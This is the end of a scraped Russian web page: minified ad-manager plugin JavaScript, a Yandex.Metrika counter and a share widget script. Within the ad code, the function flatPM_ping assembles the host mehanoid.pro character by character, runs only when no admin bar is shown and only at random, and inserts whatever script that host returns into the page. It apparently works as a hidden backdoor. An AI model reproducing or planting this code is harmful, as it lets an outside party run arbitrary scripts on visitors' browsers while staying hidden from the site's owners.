0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768741152400279
body_size: 396
content:
cb__utl_cb_share_1768741152400279('1ea92d09c43527572b24fe052f11127b');